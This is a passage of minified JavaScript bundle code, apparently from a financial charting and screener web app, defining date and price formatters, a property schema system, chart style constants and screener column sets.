0,o(175507))},l=(e,t)=>(t?e.getMonth():e.getUTCMonth())+1,c=(e,t)=>t?e.getDate():e.getUTCDate(),d=(e,t)=>t?e.getFullYear():e.getUTCFullYear(),u=(e,t)=>e.toLocaleDateString(window.language?(0,n.getIsoLanguageCodeFromLanguage)(window.language):void 0,{weekday:"short",timeZone:"local"===t?void 0:t}),h=(e,t)=>a[((e,t)=>Math.floor((l(e,t)-1)/3)+1)(e,t)](),p=(e,t)=>(0,r.numberToStringWithLeadingZero)(c(e,t),2),g=(e,t)=>s[l(e,t)](),_=(e,t)=>(0,r.numberToStringWithLeadingZero)(l(e,t),2),m=(e,t)=>(0,r.numberToStringWithLeadingZero)(d(e,t)%100,2),f=(e,t)=>(0,r.numberToStringWithLeadingZero)(d(e,t),4),v={"qq 'yy":(e,t)=>`${h(e,t)} '${m(e,t)}`,"qq yyyy":(e,t)=>`${h(e,t)} ${f(e,t)}`,"dd MMM 'yy":(e,t)=>`${p(e,t)} ${g(e,t)} '${m(e,t)}`,"MMM 'yy":(e,t)=>`${g(e,t)} '${m(e,t)}`,"MMM dd, yyyy":(e,t)=>`${g(e,t)} ${p(e,t)}, ${f(e,t)}`,"MMM d, yyyy":(e,t)=>`${g(e,t)} ${((e,t)=>(0,r.numberToStringWithLeadingZero)(c(e,t),0))(e,t)}, ${f(e,t)}`,"MMM yyyy":(e,t)=>`${g(e,t)} ${f(e,t)}`,"MMM dd":(e,t)=>`${g(e,t)} ${p(e,t)}`,"dd MMM":(e,t)=>`${p(e,t)} ${g(e,t)}`,"yyyy-MM-dd":(e,t)=>`${f(e,t)}-${_(e,t)}-${p(e,t)}`,"yy-MM-dd":(e,t)=>`${m(e,t)}-${_(e,t)}-${p(e,t)}`,"yy/MM/dd":(e,t)=>`${m(e,t)}/${_(e,t)}/${p(e,t)}`,"yyyy/MM/dd":(e,t)=>`${f(e,t)}/${_(e,t)}/${p(e,t)}`,"dd-MM-yyyy":(e,t)=>`${p(e,t)}-${_(e,t)}-${f(e,t)}`,"dd-MM-yy":(e,t)=>`${p(e,t)}-${_(e,t)}-${m(e,t)}`,"dd/MM/yy":(e,t)=>`${p(e,t)}/${_(e,t)}/${m(e,t)}`,"dd/MM/yyyy":(e,t)=>`${p(e,t)}/${_(e,t)}/${f(e,t)}`,"MM/dd/yy":(e,t)=>`${_(e,t)}/${p(e,t)}/${m(e,t)}`,"MM/dd/yyyy":(e,t)=>`${_(e,t)}/${p(e,t)}/${f(e,t)}`};function y(e,t){
return"ja"===window.language?(o,i)=>`${v[e](o,i)} (${u(o,t)})`:(o,i)=>`${u(o,t)} ${v[e](o,i)}`}const b=Object.keys(v),w=()=>-1!==["ja","ko","zh","zh_TW"].indexOf(window.language||"")?"yyyy-MM-dd":"dd MMM 'yy"},513433:(e,t,o)=>{"use strict";o.d(t,{numDependencyFormatter:()=>r,numberToStringWithLeadingZero:()=>n,yieldCurveTickmarksPriceFormatter:()=>s});var i=o(385955);function n(e,t){if(!(0,i.isNumber)(e))return"n/a";if(!(0,i.isInteger)(t))throw new TypeError("invalid length");if(t<0||t>24)throw new TypeError("invalid length");if(0===t)return e.toString();return("00000000000000000000"+e.toString()).slice(-t)}function r(e){const t=new Map;return o=>{const i=o??-1;let n=t.get(i);return n||(n=e(o),t.set(i,n)),n}}function s(e){const t=function(e,t){let o=t;for(;o>0;o--){const t=Math.pow(10,o);if(e.map((e=>Math.round(e*t))).some((e=>e%10)))break}return o}(e,4);return e.map((e=>`${e.toFixed(t)}%`))}},148544:(e,t,o)=>{"use strict";o.d(t,{NumericFormatter:()=>r});var i=o(128556),n=o(65280);class r{constructor(e={}){this._options=e}format(e,t={}){if(!Number.isFinite(e))return String(e);const{ignoreLocaleNumberFormat:o=this._options.ignoreLocaleNumberFormat,noExponentialForm:s=this._options.noExponentialForm}=t,{minPrecision:a,precision:l}=this._options,c=(0,n.getNumberFormat)(o);return void 0===l?r._formatNoEImpl(e,c,l,a):(0,i.formatNumber)(e,c,l,s,a)}parse(e,t){const{ignoreLocaleNumberFormat:o,precision:r}=this._options,s=(0,n.getNumberFormat)(o||t?.ignoreLocaleNumberFormat);let a=(0,i.parseNumber)(e,s);return Number.isFinite(a)?(r&&(a=+a.toFixed(r)),{res:!0,value:a}):{res:!1}}static formatNoE(e,t){return this._formatNoEImpl(e,t)}static _formatNoEImpl(e,t,o,n){return Number.isFinite(e)?(t=t??{groupingSeparator:"",decimalSign:"."},(0,i.formatNumber)(e,t,o,!0,n)):String(e)}}},594461:(e,t,o)=>{"use strict";o.d(t,{PercentageFormatter:()=>r});var i=o(605434),n=o(196768);class r extends i.PriceFormatter{constructor(e={}){void 0!==e.decimalPlaces&&(e.priceScale=Math.pow(10,e.decimalPlaces)),super(e),this.type="percentage"}state(){return{...super.state(),percent:!0}}parse(e,t){return e=e.replace("%",""),super.parse(e,t)}format(e,t={}){const{useRtlFormat:o=!0}=t,i=super.format(e,{...t,useRtlFormat:!1})+"%";return o?(0,n.forceLTRStr)(i):i}static serialize(e){return e.state()}static deserialize(e){return new r(e)}}},605434:(e,t,o)=>{"use strict";o.d(t,{PriceFormatter:()=>a});var i=o(15914),n=o(124588),r=o(385955),s=o(895085);class a{constructor(e={}){this.type="price";const{minMove2:t,fractional:o,variableMinTick:a,ignoreMinMove:l,ignoreLocaleNumberFormat:c}=e,d=!e.minMove||l?1:e.minMove,u=(0,r.isNumber)(e.priceScale)&&(0,r.isInteger)(e.priceScale)?e.priceScale:100,h=(0,s.calculateDecimal)(u,d,o,t),p={...e,minMove:d,priceScale:u,fractionalLength:h};if(u<0)throw new TypeError("invalid base");this._priceScale=u,this._minMove=d,this._minMove2=t,this._fractional=o,this._variableMinTick=a,this._ignoreMinMove=l,this._fractionalLength=h,this._ignoreLocaleNumberFormat=c,this._noExponentialForm=e.noExponentialForm,
this._implementation=o?new n.FractionalPriceFormatterImpl(p):new i.DecimalPriceFormatterImpl(p)}isFractional(){return!!this._fractional}state(){return{minMove:this._minMove,minMove2:this._minMove2,priceScale:this._priceScale,variableMinTick:this._variableMinTick,ignoreMinMove:this._ignoreMinMove,fractional:this._fractional,noExponentialForm:this._noExponentialForm}}formatChange(e,t,o){return this._implementation.formatImpl(e-t,{...o,variableMinTickDataPrice:Math.min(Math.abs(e),Math.abs(t))})}format(e,t){return this._implementation.formatImpl(e,t)}parse(e,t){return this._implementation.parse(e,t)}hasForexAdditionalPrecision(){return this._implementation.hasForexAdditionalPrecision()}static serialize(e){return e.state()}static deserialize(e){return new a(e)}}},8914:(e,t,o)=>{"use strict";o.d(t,{createPrimitiveProperty:()=>n});var i=o(603550);function n(e){return new i.Property(e)}},813006:(e,t,o)=>{"use strict";o.d(t,{PropertyBase:()=>r});var i=o(185842),n=o(875500);class r{constructor(){this._listeners=new n.Delegate,this._muteChildChanges=!1,this._owner=null,this._name=""}nameInOwner(){return this._name}setNameInOwner(e){this._name=e}owner(){return this._owner}setOwner(e){this._owner=e}pathToRoot(){const e=this._owner?.pathToRoot();return e?`${e}.${this._name}`:this._name}pathToRootProperty(){if(!this._owner)return"";const e=this._owner.pathToRootProperty?.();return e?`${e}.${this._name}`:this._name}removeProperty(e){(0,i.assert)(!1,`Trying to call "removeProperty" on property ${this.pathToRoot()}`)}addChild(e,t){(0,i.assert)(!1,`Trying to call "addChild" on property ${this.pathToRoot()}`)}hasChild(e){return!1}childCount(){return 0}childNames(){return[]}childs(){(0,i.assert)(!1,`Trying to call "childs" on property ${this.pathToRoot()}`)}state(e,t){return this.value()}merge(e,t){(0,i.assert)(!1,`Trying to call "merge" on property ${this.pathToRoot()}`)}mergeAndFire(e){(0,i.assert)(!1,`Trying to call "mergeAndFire" on property ${this.pathToRoot()}`)}child(e){if(this.hasChild(e))return this.childs()[e]}muteChildChanges(e){this._muteChildChanges=e}fireChanged(){this._listeners.fire(this,this.pathToRootProperty())}listeners(){return this._listeners}subscribe(e,t){this.listeners().subscribe(e,t,!1)}unsubscribe(e,t){this.listeners().unsubscribe(e,t)}unsubscribeAll(e){this.listeners().unsubscribeAll(e)}}},725408:(e,t,o)=>{"use strict";o.d(t,{DataTypes:()=>i,createPropertySchema:()=>_,dataType:()=>u,extractStateWithSchema:()=>m,isArraySchema:()=>g,validateSchema:()=>p});var i,n=o(393418),r=o(750586),s=o(415155),a=o(595526),l=o(849084),c=o(258906),d=o(185842);function u(e){return(0,n.default)(e)?i.NUMBER:(0,r.default)(e)?i.STRING:(0,s.default)(e)?i.BOOLEAN:(0,a.default)(e)?i.ARRAY:null===e?i.NULL:"object"==typeof e?i.OBJECT:i.UNKNOWN}!function(e){e.STRING="string",e.NUMBER="number",e.BOOLEAN="boolean",e.OBJECT="object",e.ARRAY="array",e.NULL="null",e.UNKNOWN="unknown"}(i||(i={}));const h=[i.ARRAY,i.OBJECT];function p(e,t){try{const o=u(e);if((0,d.assert)(o===t.type||o===i.NULL&&t.nullable||t.type===i.UNKNOWN),
h.includes(o))switch(t.type){case i.ARRAY:(0,d.assert)(e.every((e=>p(e,t.subschema))));break;case i.OBJECT:for(const[o,i]of Object.entries(t.subschema))(0,d.assert)(p(e[o],i))}return!0}catch{return!1}}function g(e){return e.type===i.ARRAY}function _(e,t){let o;const n=u(e);switch(n){case i.NUMBER:case i.STRING:case i.BOOLEAN:o={type:n,saveFlags:t};break;case i.ARRAY:o={type:i.ARRAY,saveFlags:t,subschema:_(e[0],t)};break;case i.OBJECT:{const n={};for(const[o,i]of Object.entries(e))n[o]=_(i,t);o={type:i.OBJECT,saveFlags:t,subschema:n};break}default:o={type:i.UNKNOWN,saveFlags:t}}return o}function m(e,t,o){if(!function(e){return e.type===i.OBJECT}(t)||!(0,l.default)(e))return e;const n=Object.keys(e);for(const i of n){const n=t.subschema[i];void 0===t.saveFlags||n||(0,c.default)(e,i);const r=n?.saveFlags;void 0===r||r&o||(0,c.default)(e,i),n&&m(e[i],n,o)}return e}},603550:(e,t,o)=>{"use strict";o.d(t,{Property:()=>_,isPrimitiveType:()=>g});var i=o(393418),n=o(750586),r=o(415155),s=o(741863),a=o(595526),l=o(185842),c=o(77357),d=o(641422),u=o(813006),h=o(725408);const p=(0,c.getLogger)("Property");function g(e){return null===e||(0,i.default)(e)&&Number.isFinite(e)||(0,n.default)(e)||(0,r.default)(e)}class _ extends u.PropertyBase{constructor(e,t){if(super(),this._childs=[],this._dependents=[],this._schema=t||(0,h.createPropertySchema)(e),void 0!==e)if((0,h.validateSchema)(e,this._schema)||p.logWarn(`The state with a data type: ${(0,h.dataType)(e)} does not match a schema`),g(e))this._value=e;else{let t=Object.entries(e);(0,h.isArraySchema)(this._schema)&&(t=t.filter((([e])=>!Number.isNaN(+e))));for(const[e,o]of t)this.addProperty(e,o)}}destroy(){this.listeners().destroy();for(const e of this._childs)this.child(e)?.destroy?.()}merge(e,t){let o=null,i=0;if(t&&(o=[],i=o.length),void 0===e)return o;if(g(e))return this._value!==e&&o?.push(this),this._value=e,o;if((0,a.default)(e)){(0,h.isArraySchema)(this._schema)||p.logWarn("Property is not an array");for(let i=0;i<e.length;i++){const n=this.childs()[i];if(n){const r=n.merge(e[i],t);o?.push(...r)}else{const t=this.addProperty(`${i}`,e[i]);o?.push(t)}}}else{let i=Object.entries(e);(0,h.isArraySchema)(this._schema)&&(i=i.filter((([e])=>!Number.isNaN(+e))));for(const[e,n]of i){const i=this.childs()[e];if(i){const e=i.merge(n,t);o?.push(...e)}else{const t=this.addProperty(e,n);o?.push(t)}}}return o&&o.length>i&&o.push(this),o}mergeAndFire(e){const t=(0,l.ensureNotNull)(this.merge(e,!0));this._fireMergeAndFireChangedProps(t)}state(e,t){const o=(0,s.default)(this.value)?this.value():void 0;if(void 0!==o)return o;const i=(0,h.isArraySchema)(this._schema)?[]:{};for(const o of this._childs){if(e&&-1!==e.indexOf(o))continue;if((0,h.isArraySchema)(this._schema)&&Number.isNaN(+o))continue;if(void 0!==t&&"subschema"in this._schema){const e=(0,h.isArraySchema)(this._schema)?this._schema.subschema:this._schema.subschema[o];if(void 0!==this._schema.saveFlags&&!e)continue;if(void 0!==e?.saveFlags&&!(e.saveFlags&t))continue}const n=this.childs()[o];let r;if(e){const i=[]
;for(const t of e)t.startsWith(o+".")&&i.push(t.substring(o.length+1));r=n?.state(i,t)}else r=n?.state();(void 0!==r||n?.storeStateIfUndefined())&&((0,a.default)(i)?i[+o]=r:i[o]=r)}return i}clone(){return new _(this.state())}value(){return this._value}childCount(){return this._childs.length}childNames(){return this._childs}childByPath(e){let t=this;for(const o of e.split(".")){if(void 0===t)break;t=t.child(o)}return t}hasChild(e){return this._childs.includes(e)}setValue(e,t){(this._value!==e||t)&&(this._value=e,this.fireChanged())}setValueSilently(e){this._value=e}addProperty(e,t){let o;(0,h.isArraySchema)(this._schema)&&Number.isNaN(+e)&&p.logWarn("Property is an array"),this.removeProperty(e),this._schema.type===h.DataTypes.OBJECT?o=this._schema.subschema[e]:this._schema.type===h.DataTypes.ARRAY&&(o=this._schema.subschema);const i=new _(t,o);return this[e]=i,this._childs.push(e),i.subscribe(this,((e,t)=>{this._childChanged(e,t)})),i.setOwner(this),i.setNameInOwner(e),i}removeProperty(e){const t=this.child(e);t&&(t.setNameInOwner(""),t.setOwner(null),t.unsubscribeAll(this),delete this[e],this._childs=this._childs.filter((t=>t!==e)))}addChild(e,t){if((0,h.isArraySchema)(this._schema)&&Number.isNaN(+e))throw new Error("Property is an array");this[e]&&this.removeProperty(e),this[e]=t,-1===this._childs.indexOf(e)&&this._childs.push(e),t.subscribe(this,((e,t)=>this._childChanged(e,t))),t.setOwner(this),t.setNameInOwner(e)}childs(){return this}storeStateIfUndefined(){return!0}ownership(){return(0,d.ownership)(this)}weakReference(){return(0,d.weakReference)(this)}addDependent(e){this._dependents.push(e)}removeDependent(e){const t=this._dependents.indexOf(e);t>=0&&this._dependents.splice(t,1)}dependents(){return this._dependents}_childChanged(e,t){this._muteChildChanges||this._listeners.fire(this,t)}_fireMergeAndFireChangedProps(e){this.muteChildChanges(!0);for(const t of e)t.muteChildChanges(!0);for(const t of e)t.muteChildChanges(!1),t.fireChanged();this.muteChildChanges(!1)}}},599730:(e,t,o)=>{"use strict";o.r(t),o.d(t,{SERIES_STATUS_TEXT:()=>C,STATUS_CALCULATION_ERROR:()=>y,STATUS_DELAYED:()=>g,STATUS_DELAYED_STREAMING:()=>_,STATUS_EOD:()=>h,STATUS_ERROR:()=>v,STATUS_INVALID_SYMBOL:()=>d,STATUS_LOADING:()=>l,STATUS_NO_BARS:()=>m,STATUS_OFFLINE:()=>s,STATUS_PULSE:()=>p,STATUS_READY:()=>c,STATUS_REPLAY:()=>f,STATUS_RESOLVING:()=>a,STATUS_SNAPSHOT:()=>u,STATUS_UNSUPPORTED_RESOLUTION:()=>b,STYLE_AREA:()=>E,STYLE_BARS:()=>k,STYLE_BASELINE:()=>R,STYLE_CANDLES:()=>x,STYLE_COLUMNS:()=>O,STYLE_HEIKEN_ASHI:()=>D,STYLE_HILO:()=>I,STYLE_HLC_AREA:()=>W,STYLE_HLC_BARS:()=>V,STYLE_HOLLOW_CANDLES:()=>$,STYLE_KAGI:()=>M,STYLE_LINE:()=>T,STYLE_LINE_WITH_MARKERS:()=>B,STYLE_PB:()=>P,STYLE_PNF:()=>A,STYLE_RANGE:()=>L,STYLE_RENKO:()=>F,STYLE_SHORT_NAMES:()=>U,STYLE_STEPLINE:()=>N,SYMBOL_STRING_DATA:()=>H,chartStylesWithAttachedStudies:()=>q,isChartStyleStudyInfoComplex:()=>z,seriesLoadingStatuses:()=>S,seriesReadyStatuses:()=>w});var i=o(631608),n=o(426681),r=o(740149)
;const s=0,a=1,l=2,c=3,d=4,u=5,h=6,p=7,g=8,_=9,m=10,f=11,v=12,y=13,b=14,w=new Set([3,6,7,8,9,11]),S=new Set([1,2]),C={[s]:"connecting",[a]:"loading",[l]:"loading",[c]:"realtime",[d]:"invalid",[u]:"snapshot",[h]:"endofday",[p]:"endofday",[g]:"delayed",[_]:"delayed_streaming",[m]:"forbidden",[f]:"replay",[v]:"error",[y]:"calculation_error",[b]:"unsupported_resolution"},k=0,x=1,T=2,E=3,F=4,M=5,A=6,P=7,D=8,$=9,R=10,L=11,I=12,O=13,B=14,N=15,W=16,V=21,U={0:"bar",1:"candle",9:"hollowCandle",2:"line",14:"lineWithMarkers",15:"stepline",3:"area",16:"hlcArea",4:"renko",7:"pb",5:"kagi",6:"pnf",8:"ha",10:"baseline",11:"range",12:"hilo",13:"column",17:"volFootprint",18:"tpo",19:"volCandles",20:"svp",21:"hlcBars"};function z(e){return"variants"in e}const j=[{type:n.studyTpoPreriodicId,basicStudyVersion:104},{type:n.studyTpoSessionsId,basicStudyVersion:104}],H={4:{type:"BarSetRenko@tv-prostudies",basicStudyVersion:73},7:{type:"BarSetPriceBreak@tv-prostudies",basicStudyVersion:34},5:{type:"BarSetKagi@tv-prostudies",basicStudyVersion:73},6:{type:"BarSetPnF@tv-prostudies",basicStudyVersion:73},8:{type:"BarSetHeikenAshi@tv-basicstudies",basicStudyVersion:60},11:{type:"BarSetRange@tv-basicstudies",basicStudyVersion:72},17:{type:i.studyVolFootprintId,basicStudyVersion:104},18:{variants:j,selector:e=>{const t=e;return"Day"===t.period&&1===t.periodsNum?j[1]:j[0]}},20:{type:r.studyVbPSessionsId,basicStudyVersion:126}},q=[17,18,20]},426681:(e,t,o)=>{"use strict";o.d(t,{studyTpoPreriodicId:()=>i,studyTpoSessionsId:()=>n});const i="TPOPeriodic@tv-volumebyprice",n="TPOSessions@tv-volumebyprice"},631608:(e,t,o)=>{"use strict";o.d(t,{studyVolFootprintId:()=>i});const i="Footprint@tv-volumebyprice"},740149:(e,t,o)=>{"use strict";o.d(t,{studyVbPSessionsId:()=>i});const i="VbPSessions@tv-volumebyprice"},400513:(e,t,o)=>{"use strict";o(301416),o(545720);var i=o(880847),n=o(950808),r=(o(686923),o(818142),o(185842)),s=o(127376),a=o(323219),l=o(798027),c=o(302986);var d,u,h=o(323939),p=o(729193);!function(e){e.Bonds="bonds",e.Cfd="cfd",e.ContinuousFutures="continuous_futures",e.Crypto="crypto",e.CryptoBySymbol="crypto_by_symbol",e.CryptoMkt="crypto_mkt",e.CryptoMktBySymbol="crypto_mkt_by_symbol",e.Currency="currency",e.Forex="forex",e.Futures="futures",e.Industry="industry",e.PostMarket="post_market",e.PreMarket="pre_market",e.Sector="sector",e.Stock="stock",e.StockCompact="stock_compact"}(d||(d={})),function(e){e.BaseCurrencyLogoId="base_currency_logoid",e.Change="change",e.Country="country",e.CurrencyLogoId="currency_logoid",e.Description="description",e.Industry="industry",e.LogoId="logoid",e.Name="name",e.Performance1M="Perf.1M",e.Performance3M="Perf.3M",e.Performance6M="Perf.6M",e.PerformanceW="Perf.W",e.PerformanceY="Perf.Y",e.PerformanceYTD="Perf.YTD",e.Sector="sector"}(u||(u={}));const g=[{id:"overview",title:p.t(null,void 0,o(568346)),screenerTypeContent:{stock:{
stock:[u.LogoId,u.Name,"close","change","change_abs","Recommend.All","volume","Value.Traded","market_cap_basic","price_earnings_ttm","earnings_per_share_basic_ttm","number_of_employees",u.Sector,"description","type"],_sector:[u.LogoId,u.Name,"close","change","change_abs","Recommend.All","volume","Value.Traded","market_cap_basic","price_earnings_ttm","earnings_per_share_basic_ttm","number_of_employees","industry","description","type"]},forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"close","change","change_abs","bid","ask","high","low","Recommend.All","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"close","change","change_abs","high","low","volume","24h_vol|5","24h_vol_change|5","Recommend.All","exchange","description"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"market_cap_calc","market_cap_diluted_calc","close","total_shares_outstanding","total_shares_diluted","total_value_traded","change"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"close","change","change_abs","high","low","volume","Recommend.All","exchange","description"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","close","change","change_abs","high","low","volume","Recommend.All","description"],futures:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],continuous_futures:[u.LogoId,u.Name,"expiration","close","change","change_abs","high","low","Recommend.All","description"],cfd:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],sector:["description","market_cap_basic","dividend_yield_recent","change","volume","elements","basic_elements"],industry:["description","market_cap_basic","dividend_yield_recent","change","volume",u.Sector,"elements"],currency:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],bonds:[u.LogoId,u.Name,"coupon","maturity_date","close","change","change_abs","high","low","Recommend.All","description"],pre_market:[u.LogoId,u.Name,"premarket_close","premarket_change_abs","premarket_change","premarket_volume","premarket_gap","close","change","volume","market_cap_basic"],post_market:[u.LogoId,u.Name,"postmarket_close","postmarket_change_abs","postmarket_change","postmarket_volume","close","change","volume","market_cap_basic"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Sector,d.Industry,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"performance",title:p.t(null,void 0,o(111341)),screenerTypeContent:{stock:[u.LogoId,u.Name,"description","type","change.1","change.5","change.15","change.60","change.240","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","beta_1_year","Volatility.D"],futures:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],
continuous_futures:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","Volatility.D"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","Volatility.D"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],cfd:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],sector:["description","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y"],industry:["description","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y"],currency:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],bonds:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoBySymbol,d.CryptoMktBySymbol,d.Sector,d.Industry,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"extended_hours",title:p.t(null,void 0,o(721441)),content:[u.LogoId,u.Name,"description","premarket_close","premarket_change","premarket_gap","premarket_volume","close","change","volume","postmarket_close","postmarket_change","postmarket_volume","Recommend.All","market_cap_basic"],screeners:[d.Stock],showOnWidget:!1},{id:"valuation",title:p.t(null,void 0,o(796256)),content:[u.LogoId,u.Name,"description","type","close","market_cap_basic","price_earnings_ttm","price_revenue_ttm","earnings_per_share_basic_ttm","last_annual_eps","enterprise_value_ebitda_ttm","enterprise_value_fq","total_shares_outstanding_fundamental"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"dividends",title:p.t(null,void 0,o(659267)),content:[u.LogoId,u.Name,"description","type","close","dividend_yield_recent","dividends_paid","dps_common_stock_prim_issue_fy"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"margins",title:p.t(null,{context:"screener"},o(2059)),content:[u.LogoId,u.Name,"description","type","gross_margin","operating_margin","pre_tax_margin","after_tax_margin"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"income_statement",
title:p.t(null,void 0,o(847544)),content:[u.LogoId,u.Name,"description","type","basic_eps_net_income","earnings_per_share_basic_ttm","earnings_per_share_diluted_ttm","ebitda","gross_profit_fq","gross_profit","total_revenue","last_annual_eps","last_annual_revenue","net_income"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"balance_sheet",title:p.t(null,void 0,o(944155)),content:[u.LogoId,u.Name,"description","type","current_ratio","debt_to_equity","net_debt","quick_ratio","total_assets","total_debt","total_current_assets"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"oscillators",title:p.t(null,void 0,o(359150)),screenerTypeContent:{stock:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],futures:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],continuous_futures:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],cfd:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],currency:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],bonds:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"moving_averages",title:p.t(null,void 0,o(115274)),screenerTypeContent:{stock:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],
futures:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],continuous_futures:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],cfd:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],currency:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],bonds:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0}],_=[u.LogoId,"name","market_cap_basic","earnings_per_share_forecast_next_fq","earnings_per_share_fq","eps_surprise_fq","eps_surprise_percent_fq","revenue_forecast_next_fq","revenue_fq","earnings_release_next_date","earnings_release_next_ca